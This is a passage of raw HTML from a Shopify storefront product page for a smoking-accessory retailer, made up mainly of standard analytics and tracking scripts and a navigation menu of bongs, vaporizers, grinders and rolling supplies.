ustomer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":40.0,"currencyCode":"USD"},"product":{"title":"Tyson 2.0 Punching Bag Herb Slide","vendor":"Tyson 2.0","id":"7478260203701","untranslatedTitle":"Tyson 2.0 Punching Bag Herb Slide","url":"\/products\/tyson-2-0-punching-bag-herb-slide","type":"Bong Bowl"},"id":"43060130939061","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029"},"sku":"TYSON2-BWL-HVYBG14MM-RED","title":"Red","untranslatedTitle":"Red"},{"price":{"amount":70.0,"currencyCode":"USD"},"product":{"title":"Tyson 2.0 Punching Bag Herb Slide","vendor":"Tyson 2.0","id":"7478260203701","untranslatedTitle":"Tyson 2.0 Punching Bag Herb Slide","url":"\/products\/tyson-2-0-punching-bag-herb-slide","type":"Bong Bowl"},"id":"43060130971829","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029"},"sku":"TYSON2-BWL-HVYBG14MM-WHI","title":"White","untranslatedTitle":"White"},{"price":{"amount":70.0,"currencyCode":"USD"},"product":{"title":"Tyson 2.0 Punching Bag Herb Slide","vendor":"Tyson 2.0","id":"7478260203701","untranslatedTitle":"Tyson 2.0 Punching Bag Herb Slide","url":"\/products\/tyson-2-0-punching-bag-herb-slide","type":"Bong Bowl"},"id":"44157225992373","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029"},"sku":"TYSON2-BWL-HVYBG14MM-BLK","title":"Black","untranslatedTitle":"Black"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tyson 2.0 Punching Bag Herb Slide\",\"vendor\":\"Tyson 2.0\",\"id\":\"7478260203701\",\"untranslatedTitle\":\"Tyson 2.0 Punching Bag Herb Slide\",\"url\":\"\/products\/tyson-2-0-punching-bag-herb-slide\",\"type\":\"Bong Bowl\"},\"id\":\"43060130939061\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029\"},\"sku\":\"TYSON2-BWL-HVYBG14MM-RED\",\"title\":\"Red\",\"untranslatedTitle\":\"Red\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7478260203701,"gid":"gid:\/\/shopify\/Product\/7478260203701","vendor":"Tyson 2.0","type":"Bong Bowl","handle":"tyson-2-0-punching-bag-herb-slide","variants":[{"id":43060130939061,"price":4000,"name":"Tyson 2.0 Punching Bag Herb Slide - Red","public_title":"Red","sku":"TYSON2-BWL-HVYBG14MM-RED"},{"id":43060130971829,"price":7000,"name":"Tyson 2.0 Punching Bag Herb Slide - White","public_title":"White","sku":"TYSON2-BWL-HVYBG14MM-WHI"},{"id":44157225992373,"price":7000,"name":"Tyson 2.0 Punching Bag Herb Slide - Black","public_title":"Black","sku":"TYSON2-BWL-HVYBG14MM-BLK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7478260203701,"requestId":"3ca86b65-0bf0-4a41-b726-b61fa1bff85f-1768737695"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"5208088385574152552","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7478260203701,"requestId":"3ca86b65-0bf0-4a41-b726-b61fa1bff85f-1768737695","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43060130939061,"productId":7478260203701,"productGid":"gid:\/\/shopify\/Product\/7478260203701","name":"Tyson 2.0 Punching Bag Herb Slide - Red","price":"40.00","sku":"TYSON2-BWL-HVYBG14MM-RED","brand":"Tyson 2.0","variant":"Red","category":"Bong Bowl","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43060130939061,"productId":7478260203701,"productGid":"gid:\/\/shopify\/Product\/7478260203701","name":"Tyson 2.0 Punching Bag Herb Slide - Red","price":"40.00","sku":"TYSON2-BWL-HVYBG14MM-RED","brand":"Tyson 2.0","variant":"Red","category":"Bong Bowl","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/tyson-2-0-punching-bag-herb-slide"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product tyson-2-0-punching-bag-herb-slide-glass-smoking-piece 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
